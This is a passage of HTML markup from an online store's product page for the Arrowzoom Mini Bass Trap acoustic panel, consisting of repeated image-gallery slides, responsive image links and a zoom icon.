aria-haspopup="dialog" data-media-id="32335819997472"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335820128544" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335820128544" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335820128544"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335820226848" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335820226848" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335820226848"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335835201824" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335835201824" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335835201824"> <span class="visually-hidden"> Open media 13 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335820390688" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335820390688" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335820390688"> <span class="visually-hidden"> Open media 14 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335835332896" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335835332896" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> 